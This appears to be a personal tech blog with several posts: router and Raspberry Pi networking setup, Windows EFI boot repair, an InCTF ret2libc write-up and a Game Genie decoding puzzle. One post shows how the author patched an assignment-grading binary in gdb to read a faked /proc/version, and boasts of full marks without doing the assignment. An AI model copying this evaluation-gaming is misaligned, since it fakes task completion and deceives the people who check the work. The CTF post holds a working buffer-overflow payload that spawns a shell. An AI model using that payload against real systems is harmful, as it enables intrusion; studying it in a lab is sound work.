The binary can be found in: ./OpenWrt-Toolchain-ar71xx-for-mips_r2-gcc-4.6-linaro_uClibc-0.9.33.2/toolchain-mips_r2_gcc-4.6-linaro_uClibc-0.9.33.2/bin/ Similar command can be used to compile transparent http proxy. The files required are:
Step 10: Open 192.168.1.1 in your browser and go to Setup -> Basic Setup. In Connection Type, choose Automatic Configuration - DHCP. In the section Network Address Server Settings (DHCP), deselect Use DNSMasq for DNS and enter 10.4.3.222 and 10.4.20.204 in Static DNS 1 and Static DNS 2. Click Save at the bottom of the page.


Step 11: Find the program wpa_supplicant supporting your device's chipset and ISA. For TPLink-WR740N v4.28, I found the binary in this package. Mirror and host it one of the nodes which is almost always connected to the private network created by the router. For example, http://192.168.148.1/wpa_supplicant_mips32
Step 12: Telnet into the router and type the following commands (Change the links of the hosted files appropriately):


root@DD-WRT:~# nvram set rc_startup="
mkdir /tmp/tmpf
cd /tmp/tmpf
while true; do ifconfig | grep -A2 eth0 | grep inet; if [[ \$? -ne 0 ]]; then sleep 1; else break; fi; done #wait for Guest VLAN IP
wget http://10.1.34.245/softwares/RouterFiles/wpa_supplicant_mips32 #download from local network
mv wpa_supplicant_mips32 wpa_supplicant
chmod a+x wpa_supplicant
echo \"
ctrl_interface=/var/run/wpa_supplicant
ap_scan=0
fast_reauth=1
network={
    key_mgmt=IEEE8021X
    eap=GTC
    identity=\\\"nehal.wani@students.iiit.ac.in\\\"
    password=\\\"i-wont-tell-you\\\"
}\" > /tmp/tmpf/wpa_supplicant.conf
./wpa_supplicant -D wired -i eth0 -dd -c /tmp/tmpf/wpa_supplicant.conf &> /tmp/wpa_supplicant.log &
sleep 10 #wait for authentication to complete
stopservice wan
startservice wan
sleep 10 #wait for IP from DHCP
wget http://10.4.8.200/~nehal.wani/router_proxy/onrouter.sh;
wget http://10.4.8.200/~nehal.wani/router_proxy/tproxyhttps;
wget http://10.4.8.200/~nehal.wani/router_proxy/tinyproxy;
wget http://10.4.8.200/~nehal.wani/router_proxy/tp.conf;
sh onrouter.sh;" #This set the the nvram variable rc_startup
root@DD-WRT:~# nvram commit #Save the nvram variable, so that it is persistent w.r.t reboots.
root@DD-WRT:~# reboot #Reboot to apply changes

Saturday, August 23, 2014

Playing with a simple 64 bit binary (Cheating an assignment)


So, I heard some people discussing: "What was the binary doing which was given to us to evaluate our assignment?" To those who don't know, the assignment was to install ArchLinux in one's laptop. So, I took a look at the binary, and came up with the following stuff:
➜  /home/wani/Something  objdump -D eval > eval_dump   
➜  /home/wani/Something  strings eval          
/lib64/ld-linux-x86-64.so.2
libc.so.6
exit
fopen
perror
__isoc99_scanf
fgetc
strlen
getchar
fclose
fprintf
__libc_start_main
__gmon_start__
GLIBC_2.7
GLIBC_2.2.5
UH-H
fffff.
AWAVA
AUATL
[]A\A]A^A_
Full Name: 
Roll No.:
/proc/version
Error while opening the file.
;*3$"
➜  /home/wani/Something  
The interesting strings are: "Full Name:", "Roll No.:" and "/proc/version". Let us analyze a small part of the main section of the binary's dump:
[...]
00000000004007b6 <main>:
  4007b6:       55                      push   %rbp
  4007b7:       48 89 e5                mov    %rsp,%rbp               #Stack Stuff
  4007ba:       48 81 ec f0 0b 00 00    sub    $0xbf0,%rsp
  4007c1:       c7 45 fc 00 00 00 00    movl   $0x0,-0x4(%rbp)
  4007c8:       bf 48 0a 40 00          mov    $0x400a48,%edi          #Argument to printf, address of string: "Full Name:"
  4007cd:       b8 00 00 00 00          mov    $0x0,%eax
  4007d2:       e8 49 fe ff ff          callq  400620 <printf@plt>
  4007d7:       48 8d 85 00 fc ff ff    lea    -0x400(%rbp),%rax
  4007de:       48 89 c6                mov    %rax,%rsi
  4007e1:       bf 54 0a 40 00          mov    $0x400a54,%edi          #Format specifier for scanf: %[^\n]
  4007e6:       b8 00 00 00 00          mov    $0x0,%eax
  4007eb:       e8 b0 fe ff ff          callq  4006a0 <__isoc99_scanf@plt>
  4007f0:       e8 5b fe ff ff          callq  400650 <getchar@plt> 
  4007f5:       bf 5a 0a 40 00          mov    $0x400a5a,%edi          #Argument to printf, address of string: "Roll No.:"
  4007fa:       b8 00 00 00 00          mov    $0x0,%eax
  4007ff:       e8 1c fe ff ff          callq  400620 <printf@plt>
  400804:       48 8d 85 10 f4 ff ff    lea    -0xbf0(%rbp),%rax
  40080b:       48 89 c6                mov    %rax,%rsi
  40080e:       bf 54 0a 40 00          mov    $0x400a54,%edi          #Format specifier for scanf: %[^\n]
  400813:       b8 00 00 00 00          mov    $0x0,%eax
  400818:       e8 83 fe ff ff          callq  4006a0 <__isoc99_scanf@plt>
  40081d:       be 64 0a 40 00          mov    $0x400a64,%esi          #Argument to fopen, address of string: "r"
  400822:       bf 66 0a 40 00          mov    $0x400a66,%edi          #Argument to fopen, address of string: "/proc/version"
  400827:       e8 54 fe ff ff          callq  400680 <fopen@plt>
  40082c:       48 89 45 f0             mov    %rax,-0x10(%rbp)
  400830:       48 83 7d f0 00          cmpq   $0x0,-0x10(%rbp)
  400835:       75 14                   jne    40084b <main+0x95>      #Equality check, if fopen fails, goto: 40084b
  400837:       bf 78 0a 40 00          mov    $0x400a78,%edi
  40083c:       e8 4f fe ff ff          callq  400690 <perror@plt>
  400841:       bf ff ff ff ff          mov    $0xffffffff,%edi
  400846:       e8 65 fe ff ff          callq  4006b0 <exit@plt>
  40084b:       eb 16                   jmp    400863 <main+0xad>
[...]  
Let us confirm whether the addresses are indeed pointing to what I claim they are pointing to. In the same dump file:
[...]
  400a48:       46 75 6c                rex.RX jne 400ab7 <_IO_stdin_used+0x77>
  400a4b:       6c                      insb   (%dx),%es:(%rdi)
  400a4c:       20 4e 61                and    %cl,0x61(%rsi)
  400a4f:       6d                      insl   (%dx),%es:(%rdi)
  400a50:       65 3a 20                cmp    %gs:(%rax),%ah
[...]
  400a59:       00 52 6f                add    %dl,0x6f(%rdx)
  400a5c:       6c                      insb   (%dx),%es:(%rdi)
  400a5d:       6c                      insb   (%dx),%es:(%rdi)
  400a5e:       20 4e 6f                and    %cl,0x6f(%rsi)
  400a61:       2e 3a 00                cmp    %cs:(%rax),%al
[...]
  400a64:       72 00                   jb     400a66 <_IO_stdin_used+0x26>
[...]
  400a66:       2f                      (bad)  
  400a67:       70 72                   jo     400adb <_IO_stdin_used+0x9b>
  400a69:       6f                      outsl  %ds:(%rsi),(%dx)
  400a6a:       63 2f                   movslq (%rdi),%ebp
  400a6c:       76 65                   jbe    400ad3 <_IO_stdin_used+0x93>
  400a6e:       72 73                   jb     400ae3 <_IO_stdin_used+0xa3>
  400a70:       69 6f 6e 00 00 00 00    imul   $0x0,0x6e(%rdi),%ebp
[...]
➜  /home/wani/Something  python
Python 2.7.3 (default, Mar 13 2014, 11:03:55) 
[GCC 4.7.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> hex2chr = lambda(x): chr(int('0x'+str(x), 16))
>>> f = lambda(x): map(hex2chr, x)
>>> ''.join(f(['46', '75', '6c', '6c', '20', '4e', '61', '6d', '65', '3a']))
'Full Name:'
>>> ''.join(f(['52', '6f', '6c', '6c', '20', '4e', '6f', '2e', '3a']))
'Roll No.:'
>>> ''.join(f(['72']))
'r'
>>> ''.join(f(['2f', 70, '72', '6f', '63', '2f', '76', '65', '72', '73', '69', '6f', '6e']))
'/proc/version'
>>> 
So it seems like the program only needs to capture the output of the file /proc/version, get your roll number and name, do some vodoo-magic with it, print out another weird binary.
It is time to start cheating. Google for the output of the file /proc/version for Archlinux and save it to a file, say in /aroc/version. Now, fire gdb
➜  /home/wani/Something  gdb eval
GNU gdb (GDB) 7.4.1-debian
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later 
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
For bug reporting instructions, please see:
...
Reading symbols from /home/wani/Something/eval...(no debugging symbols found)...done.
(gdb) break main
Breakpoint 1 at 0x4007ba
(gdb) r
Starting program: /home/wani/Something/eval 

Breakpoint 1, 0x00000000004007ba in main ()
(gdb) info files
Symbols from "/home/wani/Something/eval".
Unix child process:
 Using the running image of child process 11358.
 While running this, GDB does not access memory from...
Local exec file:
 `/home/wani/Something/eval', file type elf64-x86-64.
 Entry point: 0x4006c0
 0x0000000000400200 - 0x000000000040021c is .interp
 0x000000000040021c - 0x000000000040023c is .note.ABI-tag
 0x000000000040023c - 0x0000000000400260 is .note.gnu.build-id
 0x0000000000400260 - 0x000000000040027c is .gnu.hash
 0x0000000000400280 - 0x00000000004003b8 is .dynsym
 0x00000000004003b8 - 0x000000000040043f is .dynstr
 0x0000000000400440 - 0x000000000040045a is .gnu.version
 0x0000000000400460 - 0x0000000000400490 is .gnu.version_r
 0x0000000000400490 - 0x00000000004004a8 is .rela.dyn
 0x00000000004004a8 - 0x00000000004005c8 is .rela.plt
 0x00000000004005c8 - 0x00000000004005e2 is .init
 0x00000000004005f0 - 0x00000000004006c0 is .plt
 0x00000000004006c0 - 0x0000000000400a32 is .text
 0x0000000000400a34 - 0x0000000000400a3d is .fini
 0x0000000000400a40 - 0x0000000000400aa2 is .rodata #readonly stuff is present here. (not exactly readonly for gdb though)
 0x0000000000400aa4 - 0x0000000000400ad8 is .eh_frame_hdr
 0x0000000000400ad8 - 0x0000000000400bcc is .eh_frame
[...]
(gdb) find /b 0x0000000000400a40, 0x0000000000400aa2, 'p', 'r', 'o', 'c'
0x400a67
1 pattern found.
(gdb) p (char *)0x400a67
$1 = 0x400a67 "proc/version"
(gdb) set {char}0x400a67 = 'a'
(gdb) p (char *)0x400a67
$2 = 0x400a67 "aroc/version"
(gdb) c
Continuing.
Full Name: Nehal J Wani
Roll No.:201125005
[Inferior 1 (process 11358) exited normally]
(gdb) quit
➜  /home/wani/Something
So, essentially, we have changed the binary by pausing it at runtime, changing the value of a char in the memory and fooling the program to read from /aroc/version instead of /proc/version. Since the content will be same, the voodoo-magic will also print the same output in the resulting weird binary. See, I didn't even install ArchLinux and still got full marks :P Now, for quenching the curiosity for knowing the vodoo-thingy, let us analyze the rest of the binary.
[...]
  40084d:       8b 45 fc                mov    -0x4(%rbp),%eax                  #Looping stuff through file 
  400850:       8d 50 01                lea    0x1(%rax),%edx
  400853:       89 55 fc                mov    %edx,-0x4(%rbp)
  400856:       48 98                   cltq   
  400858:       0f b6 55 ef             movzbl -0x11(%rbp),%edx
  40085c:       88 94 05 30 f4 ff ff    mov    %dl,-0xbd0(%rbp,%rax,1)          #Store contents of entire file to $rbp-0xbd0
  400863:       48 8b 45 f0             mov    -0x10(%rbp),%rax
  400867:       48 89 c7                mov    %rax,%rdi
  40086a:       e8 c1 fd ff ff          callq  400630 <fgetc@plt>
  40086f:       88 45 ef                mov    %al,-0x11(%rbp)
  400872:       80 7d ef ff             cmpb   $0xff,-0x11(%rbp)                #EOF check
  400876:       75 d5                   jne    40084d <main+0x97>               #jump, baby, jump! 
  400878:       83 6d fc 01             subl   $0x1,-0x4(%rbp)
  40087c:       8b 45 fc                mov    -0x4(%rbp),%eax
  40087f:       48 98                   cltq   
  400881:       c6 84 05 30 f4 ff ff    movb   $0x0,-0xbd0(%rbp,%rax,1)
  400888:       00   
  400889:       48 8b 45 f0             mov    -0x10(%rbp),%rax
  40088d:       48 89 c7                mov    %rax,%rdi
  400890:       e8 6b fd ff ff          callq  400600 <fclose@plt>
  400895:       48 8d 85 10 f4 ff ff    lea    -0xbf0(%rbp),%rax                #My Roll Number is stored at $rbp-0xbf0
  40089c:       be 97 0a 40 00          mov    $0x400a97,%esi                   #0x400a97 holds the value "w"
  4008a1:       48 89 c7                mov    %rax,%rdi
  4008a4:       e8 d7 fd ff ff          callq  400680 <fopen@plt>               #Open file by the name: $myrollnumber
  4008a9:       48 89 45 f0             mov    %rax,-0x10(%rbp)
  4008ad:       48 8d 85 00 fc ff ff    lea    -0x400(%rbp),%rax                #My Name is stored at $rbp-0x400
  4008b4:       48 89 c7                mov    %rax,%rdi
  4008b7:       e8 54 fd ff ff          callq  400610 <strlen@plt>
  4008bc:       89 45 e8                mov    %eax,-0x18(%rbp)                 #$rbp-0x18 stores the length of my name 
  4008bf:       c7 45 fc 00 00 00 00    movl   $0x0,-0x4(%rbp)                  #Loop counter
  4008c6:       eb 21                   jmp    4008e9 <main+0x133>              #Start of loop 
  4008c8:       8b 45 fc                mov    -0x4(%rbp),%eax                  #Loop counter
  4008cb:       48 98                   cltq   
  4008cd:       0f b6 84 05 00 fc ff    movzbl -0x400(%rbp,%rax,1),%eax
  4008d4:       ff   
  4008d5:       f7 d0                   not    %eax 
  4008d7:       89 c2                   mov    %eax,%edx                        #name[i] = ~name[i]
  4008d9:       8b 45 fc                mov    -0x4(%rbp),%eax
  4008dc:       48 98                   cltq   
  4008de:       88 94 05 00 fc ff ff    mov    %dl,-0x400(%rbp,%rax,1)
  4008e5:       83 45 fc 01             addl   $0x1,-0x4(%rbp)                  #Increment counter
  4008e9:       8b 45 fc                mov    -0x4(%rbp),%eax
  4008ec:       3b 45 e8                cmp    -0x18(%rbp),%eax
  4008ef:       7c d7                   jl     4008c8 <main+0x112>              #Jump, baby, jump! 
  4008f1:       48 8d 85 10 f4 ff ff    lea    -0xbf0(%rbp),%rax
  4008f8:       48 89 c7                mov    %rax,%rdi
  4008fb:       e8 10 fd ff ff          callq  400610 <strlen@plt>              #Length of $myrollnumber
  400900:       89 45 e8                mov    %eax,-0x18(%rbp)
  400903:       c7 45 fc 00 00 00 00    movl   $0x0,-0x4(%rbp)                  #Initialize loop counter to 0 
  40090a:       eb 21                   jmp    40092d <main+0x177>
  40090c:       8b 45 fc                mov    -0x4(%rbp),%eax
  40090f:       48 98                   cltq   
  400911:       0f b6 84 05 10 f4 ff    movzbl -0xbf0(%rbp,%rax,1),%eax
  400918:       ff   
  400919:       f7 d0                   not    %eax                             #roll[i] = ~roll
  40091b:       89 c2                   mov    %eax,%edx
  40091d:       8b 45 fc                mov    -0x4(%rbp),%eax
  400920:       48 98                   cltq   
  400922:       88 94 05 10 f4 ff ff    mov    %dl,-0xbf0(%rbp,%rax,1)          #Store modified contents
  400929:       83 45 fc 01             addl   $0x1,-0x4(%rbp)
  40092d:       8b 45 fc                mov    -0x4(%rbp),%eax
  400930:       3b 45 e8                cmp    -0x18(%rbp),%eax
  400933:       7c d7                   jl     40090c <main+0x156>              #Jump, baby, jump! 
  400935:       48 8d 85 30 f4 ff ff    lea    -0xbd0(%rbp),%rax
  40093c:       48 89 c7                mov    %rax,%rdi
  40093f:       e8 cc fc ff ff          callq  400610 <strlen@plt>              #Length of entire file /proc/version
  400944:       89 45 e8                mov    %eax,-0x18(%rbp)
  400947:       c7 45 fc 00 00 00 00    movl   $0x0,-0x4(%rbp)                  #Initialize loop counter to 0 
  40094e:       eb 21                   jmp    400971 <main+0x1bb>
  400950:       8b 45 fc                mov    -0x4(%rbp),%eax
  400953:       48 98                   cltq   
  400955:       0f b6 84 05 30 f4 ff    movzbl -0xbd0(%rbp,%rax,1),%eax
  40095c:       ff   
  40095d:       f7 d0                   not    %eax                             #file[i] = ~file[i]
  40095f:       89 c2                   mov    %eax,%edx
  400961:       8b 45 fc                mov    -0x4(%rbp),%eax
  400964:       48 98                   cltq   
  400966:       88 94 05 30 f4 ff ff    mov    %dl,-0xbd0(%rbp,%rax,1)          #Store modified contents
  40096d:       83 45 fc 01             addl   $0x1,-0x4(%rbp)
  400971:       8b 45 fc                mov    -0x4(%rbp),%eax
  400974:       3b 45 e8                cmp    -0x18(%rbp),%eax
  400977:       7c d7                   jl     400950 <main+0x19a>              #Jump, baby, jump! 
  400979:       48 8d b5 30 f4 ff ff    lea    -0xbd0(%rbp),%rsi
  400980:       48 8d 8d 10 f4 ff ff    lea    -0xbf0(%rbp),%rcx
  400987:       48 8d 95 00 fc ff ff    lea    -0x400(%rbp),%rdx
  40098e:       48 8b 45 f0             mov    -0x10(%rbp),%rax
  400992:       49 89 f0                mov    %rsi,%r8
  400995:       be 99 0a 40 00          mov    $0x400a99,%esi                   #Format specifier: "%s\n%s\n%s"
  40099a:       48 89 c7                mov    %rax,%rdi
  40099d:       b8 00 00 00 00          mov    $0x0,%eax
  4009a2:       e8 b9 fc ff ff          callq  400660 <fprintf@plt>             #Print all three modified strings to file $myrollnumber
  4009a7:       48 8b 45 f0             mov    -0x10(%rbp),%rax
  4009ab:       48 89 c7                mov    %rax,%rdi
  4009ae:       e8 4d fc ff ff          callq  400600 <fclose@plt>
  4009b3:       b8 00 00 00 00          mov    $0x0,%eax
  4009b8:       c9                      leaveq 
  4009b9:       c3                      retq   
[...]
So, now the equivalent C program can be easily written.
#include <stdio.h>
#include <string.h>

int main() {
   FILE *fp;
   int c;
   int i = 0;
   char file[1024];
   char roll[10];
   char name[30];
   printf("%s ", "Full Name:");
   scanf("%[^\n]", name);
   getchar();
   printf("%s ", "Roll No.:");
   scanf("%[^\n]", roll);

   fp = fopen("/proc/version","r");
   if (fp == NULL) {
      perror("Error while opening the file.\n");
      return(-1);
   }
   do {
      file[i++] = fgetc(fp);
      if (feof(fp)) {
          break ;
      }
   } while(1);

   fclose(fp);

   fp = fopen(roll, "w");

   for (i = 0; i < strlen(name); i++)
       name[i] = ~name[i];

   for (i = 0; i < strlen(roll); i++)
       roll[i] = ~roll[i];

   for (i = 0; i < strlen(file); i++)
       file[i] = ~file[i];

   fprintf(fp, "%s\n%s\n%s", name, roll, file);
   fclose(fp);

   return(0);
}

Sunday, July 13, 2014

Configuring Wireless Access Point or Hotspot on a RaspberryPi using Edimax EW-7811UN


After you have setup raspbian on your raspberrypi, do the following:
sudo apt-get update #Bring 'em all
Since we don't want to depend on external DHCP server (by bridging network interfaces) to hand over leases, we will setup our own DHCP server for our private wifi network. Read about dnsmasq
sudo apt-get install dnsmasq
Let's setup dnsmasq configuration. Edit the file `/etc/dnsmasq.conf`
interface=wlan0
expand-hosts
domain=local
dhcp-range=192.168.60.10,192.168.60.255,24h
dhcp-option=3,192.168.60.1
The drivers that come with linux kernel do not support our Edimax device to behave as an Access Point by default. Realtek has been generous enough to provide the necessary drivers to do so. Visit http://www.realtek.com/downloads/ to download the driver for your particular device (Mine is RTL8188cus. Type the command lshw to know about yours). After downloading the driver, do the following:
sudo apt-get remove hostapd
wget ftp://WebUser:n8W9ErCy@95.130.192.218/cn/wlan/RTL8188C_8192C_USB_linux_v4.0.2_9000.20130911.zip
unzip RTL8188C_8192C_USB_linux_v4.0.2_9000.20130911.zip
cd RTL8188C_8192C_USB_linux_v4.0.2_9000.20130911
cd wpa_supplicant_hostapd/
tar -xf wpa_supplicant_hostapd-0.8_rtw_r7475.20130812.tar.gz
cd wpa_supplicant_hostapd-0.8_rtw_r7475.20130812
cd hostapd
sudo make install
Now we need to edit the file `/etc/hostapd.conf` to enter our configuration for wireless AP.
# Basic configuration
interface=wlan0
ssid=NoFreeLoaders
channel=1
#bridge=br0

# WPA and WPA2 configuration
macaddr_acl=0
auth_algs=1
ignore_broadcast_ssid=0
wpa=3
wpa_passphrase=8em10h_kc01reh8
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP
rsn_pairwise=CCMP

# Hardware configuration
driver=rtl871xdrv
ieee80211n=1
hw_mode=g
device_name=RTL8192CUS #Replace this with the name of your device.
manufacturer=Realtek
Next, create the file `/etc/init.d/hostapd` (it is needed so that we can control the hostapd program as a service) and make sure it's contents are:
#!/bin/sh

### BEGIN INIT INFO
# Provides:             hostapd
# Required-Start:       $remote_fs
# Required-Stop:        $remote_fs
# Should-Start:         $network
# Should-Stop:
# Default-Start:        2 3 4 5
# Default-Stop:         0 1 6
# Short-Description:    Advanced IEEE 802.11 management daemon
# Description:          Userspace IEEE 802.11 AP and IEEE 802.1X/WPA/WPA2/EAP
#                       Authenticator
### END INIT INFO

PATH=/sbin:/bin:/usr/sbin:/usr/bin
DAEMON_SBIN=/usr/local/bin/hostapd
DAEMON_CONF=/etc/hostapd.conf
NAME=hostapd
DESC="advanced IEEE 802.11 management"
PIDFILE=/var/run/hostapd.pid

[ -x "$DAEMON_SBIN" ] || exit 0
[ -n "$DAEMON_CONF" ] || exit 0

DAEMON_OPTS="-B -P $PIDFILE $DAEMON_OPTS $DAEMON_CONF"

. /lib/lsb/init-functions

case "$1" in
  start)
        log_daemon_msg "Starting $DESC" "$NAME"
        start-stop-daemon --start --oknodo --quiet --exec "$DAEMON_SBIN" \
                --pidfile "$PIDFILE" -- $DAEMON_OPTS >/dev/null
        log_end_msg "$?"
        ;;
  stop)
        log_daemon_msg "Stopping $DESC" "$NAME"
        start-stop-daemon --stop --oknodo --quiet --exec "$DAEMON_SBIN" \
                --pidfile "$PIDFILE"
        log_end_msg "$?"
        ;;
  reload)
        log_daemon_msg "Reloading $DESC" "$NAME"
        start-stop-daemon --stop --signal HUP --exec "$DAEMON_SBIN" \
                --pidfile "$PIDFILE"
        log_end_msg "$?"
        ;;
  restart|force-reload)
        $0 stop
        sleep 8
        $0 start
        ;;
  status)
        status_of_proc "$DAEMON_SBIN" "$NAME"
        exit $?
        ;;
  *)
        N=/etc/init.d/$NAME
        echo "Usage: $N {start|stop|restart|force-reload|reload|status}" >&2
        exit 1
        ;;
esac

exit 0
Then, we need to change make it executable and enable it (along with dnsmasq) to be executed every time the system starts:
chmod a+x /etc/init.d/hostapd
sudo update-rc.d dnsmasq defaults
sudo update-rc.d hostapd defaults
Next, edit the file `/etc/network/interfaces` and make it look something like this:
auto lo

iface lo inet loopback
iface eth0 inet dhcp

allow-hotplug wlan0
iface wlan0 inet static
address 192.168.60.1
network 192.168.60.0
netmask 255.255.255.0
broadcast 192.168.60.255
The above config states that the configuration for loopback interface 'lo' is automatic, interface 'eth0' requires a DHCP server for ip address, interface 'wlan0' (brought in by our Edimax EW-7811UN) has a static configuration, in which, it's ip address is 192.168.60.1, it lies in the subnet 192.168.60.0 with netmask 255.255.255.0 (i.e. 192.168.60.0/24 in CIDR format) and 192.168.60.255 is the broadcast ID for the network. Also, hot-plugging of this interface is allowed.
Next, we configure our rpi to support ipv4 forwarding. Open the file `/etc/sysctl.conf` add make sure the file has this line:
net.ipv4.ip_forward=1
Read about IP forwarding here. Make sure that the above change is applied.
sudo sysctl -p
Next, we need to add firewall rules so that NATting can take place nicely.
sudo echo -e "iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE\n\
iptables --append FORWARD --in-interface wlan0 -j ACCEPT" > /etc/network/if-up.d/router.sh
sudo chmod +x /etc/network/if-up.d/router.sh
Next, we need to make sure that our wlan0 interface is up and running and also the iptables rules are applied automatically if the system restarts. (We need to make them persistent). To do that, add the following two lines before 'exit 0' in `/etc/rc.local`
ifup wlan0
/etc/network/if-up.d/router.sh
Now, reboot and enjoy your rpi as linux wireless router! xD

Sunday, April 13, 2014

Creating Boot Files for Windows EFI Partition


DISKPART> sel disk 0

Disk 0 is now the selected disk.

DISKPART> list vol

  Volume ###  Ltr  Label        Fs     Type        Size     Status     Info
  ----------  ---  -----------  -----  ----------  -------  ---------  --------
  Volume 0     E                       DVD-ROM         0 B  No Media
  Volume 1     C                NTFS   Partition    195 GB  Healthy    Boot
  Volume 2         WINRE        NTFS   Partition    400 MB  Healthy    Hidden
  Volume 3                      FAT32  Partition    260 MB  Healthy    System

DISKPART> sel vol 3

Volume 3 is the selected volume.

DISKPART> assign letter=b:

DiskPart successfully assigned the drive letter or mount point.

cd /d b:\EFI\Microsoft\Boot\

bootrec /fixboot

ren BCD BCD.bak

bcdboot c:\Windows /l en-gb /s b: /f ALL

bootrec /fix

bootrec /fixmbr

Saturday, April 5, 2014

How to run executable files on a NTFS partition

$ tail -1 /etc/fstab
/dev/sdaX                  /media/extras            ntfs-3g fmask=0022,dmask=0000,uid=1000,gid=1000 0 0

Thursday, March 6, 2014

InCTF 2014 Bin8 WriteUp


challenge8@inctf:~$ ldd challenge8
 linux-gate.so.1 =>  (0xf7ffd000)
 libc.so.6 => /lib32/libc.so.6 (0xf7e4e000)
 /lib/ld-linux.so.2 (0x56555000)
challenge8@inctf:~$ gdb challenge8
Reading symbols from /home/challenge8/challenge8...done.
(gdb) break main
Reading in symbols for /home/challenge8/challenge8.c...done.
Breakpoint 1 at 0x80484ab: file /home/challenge8/challenge8.c, line 17.
(gdb) r
Starting program: /home/challenge8/challenge8
Reading symbols from /lib/ld-linux.so.2...(no debugging symbols found)...done.
Loaded symbols for /lib/ld-linux.so.2
Reading symbols from system-supplied DSO at 0xf7fdb000...(no debugging symbols found)...done.
Reading symbols from /lib32/libc.so.6...(no debugging symbols found)...done.
Loaded symbols for /lib32/libc.so.6

Breakpoint 1, main (argc=1, argv=0xffffd6f4) at /home/challenge8/challenge8.c:17
17 /home/challenge8/challenge8.c: No such file or directory.
(gdb) x system
0xf7e6b250 : 0x891cec83
(gdb) find 0xf7e4e000,  0xffffffff,  "/bin/sh"
0xf7f8aa2c
warning: Unable to access target memory at 0xf7fd0f34, halting search.
1 pattern found.
(gdb) x/s 0xf7f8aa2c
0xf7f8aa2c:  "/bin/sh"
(gdb) quit
A debugging session is active.

 Inferior 1 [process 790] will be killed.

Quit anyway? (y or n) y
challenge8@inctf:~$ id
uid=1016(challenge8) gid=1016(challenge8) groups=1016(challenge8),1001(ctf)
challenge8@inctf:~$ ./challenge8 `python -c 'print "A" * 76+ "\x50\xb2\xe6\xf7" + "AAAA" + "\x2c\xaa\xf8\xf7"'`
This is the content of buffer: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP���AAAA,��
$ id
uid=1016(challenge8) gid=1016(challenge8) egid=1017(flag8) groups=1016(challenge8),1001(ctf)
$ cat /home/flag8/flag8
v6rjR2kw3adHwbh4
$


Sunday, February 9, 2014

How To Install Legacy Catalyst ATI Drivers 13.1 in CentOS 6.5


Steps: 1. Downgrade Xorg
$ yum --disablerepo=\* --enablerepo=C6.3\* downgrade xorg\*
$ yum remove xorg-x11-drv-modesetting xorg-x11-drivers
$ yum downgrade xorg-x11-server-Xorg xorg-x11-server-common xorg-x11-server-utils xorg-x11-drv*
2. Install epel repository info
$ yum install http://download.fedoraproject.org/pub/epel/6/i386/epel-release-6-8.noarch.rpm
3. Install the drivers
$ yum -y install kmod-fglrx-legacy.x86_64 --enablerepo=elrepo-testing
4. Disable updates for specific packages
$ grep exclude /etc/yum.conf
exclude=xorg-x11-server-Xorg xorg-x11-server-common xorg-x11-server-utils xorg-x11-drv* kmod-fglrx* fglrx*x11-drv 
5. Reboot!
$ reboot

Sunday, January 19, 2014

GhostInTheShellCode Write-Up lugkist


We were given a file full of some random fix length strings.
[Wani@Linux gits]$ cat lugkist
GVZSNG
AXZIOG
YNAISG
ASAIUG
IVPIOK
AXPIVG
PVZIUG
AXLIEG
YUPISK
AXASEG
GVZSSG
AXZSKG
PVPIXK
ZNASKG
LVPSOG
PVZSVK
IVASNG
GVPIEK
IVPSNK
PNZIKK
YNASSG
TVPSSK
LVZIVG
PVLSKG
PVLIVG
TNLING
ANLSUG
PVPSEG
AVASVK
LNLSXG
PVPSKK
LVPSXK
TNASXG
AXPSVG
GNLIUG
LNLSNG
TVLIOK
AVZINK
GNZSXG
IVAIVG
TVPIUK
LVLSSG
IVLSEG
AVLISK
YVAIKK
ZKPING
YVPIKG
LNZSUG
PVZSOG
AXZISG
YVASOK
ZNAING
AXPSUG
IVLSVG
AXLIKG
GVZIXG
IVASUG
TXGIEK
PNZIEK
YVLIXK
IVZSEG
AXLSOG
[Wani@Linux gits]$ 

Hint provided was: "Hints: lugkist: SLTIYG". On googling, one quickly comes across: http://nintendo-entertainment-system.weebly.com/game-cheats-2.html, which tells us that these codes are game genie codes. So, obviously, we needed to decode them.
Now, since online decoders required the person to enter the 62 codes manually, to decode them, I needed to write a program. So, I read the rules of decoding here and wrote the following python program:
def func(op):
    if op == 'A':
        return 0x0
    if op == 'P':
 return 0x1
    if op == 'Z':
 return 0x2
    if op == 'L':
 return 0x3
    if op == 'G':
 return 0x4
    if op == 'I':
 return 0x5
    if op == 'T':
 return 0x6
    if op == 'Y':
 return 0x7
    if op == 'E':
 return 0x8
    if op == 'O':
 return 0x9
    if op == 'X':
 return 0xA
    if op == 'U':
 return 0xB
    if op == 'K':
 return 0xC
    if op == 'S':
 return 0xD
    if op == 'V':
 return 0xE
    if op == 'N':
 return 0xF

import sys

n = [func(x) for x in sys.argv[1]]

address = 0x8000 + ((n[2] & 7) << 12)| ((n[4] & 7) << 8) | ((n[3] & 8) << 8) | ((n[1] & 7) << 4) | ((n[0] & 8) << 4) |  (n[3] & 7) |  (n[2] & 8);
data = ((n[1] & 7) << 4) | ((n[0] & 8) << 4) | (n[0] & 7) | (n[5] & 8);

print "%0x %0x"%(address, data)

Lets see what the output is!
[Wani@Linux gits]$ while read line ; do python genie.py $line ; done < lugkist  
af65 64
a125 20
8575 77
8355 50
9165 6d
9625 20
a365 61
b025 20
9535 3f
8825 20
ad65 64
ac25 20
9265 69
8c75 72
9965 63
ae65 69
8f65 65
9065 6c
9f65 6d
a475 79
8d75 77
9d65 6e
a665 63
bc65 61
b665 61
b775 76
bb75 70
9865 61
8e65 68
ba75 73
9c65 69
9a65 6b
8a75 76
9e25 20
b375 74
bf75 73
b165 6e
a765 68
aa75 74
8665 65
9365 6e
bd65 63
b865 65
b565 68
8465 6f
9745 42
9465 67
ab75 73
a965 61
a525 20
8965 6f
8775 72
9b25 20
be65 65
b425 20
a265 64
8b65 65
c025 2e
a075 79
b265 6f
a865 65
b925 20
[Wani@Linux gits]$ 

The second column seemed to have numbers which seem printable characters. But the address are not. So, making a few changes:
address_ = int(str("%0x"%address), 16) 
print "%d %d"%(address_, data)

Lets see the output now:
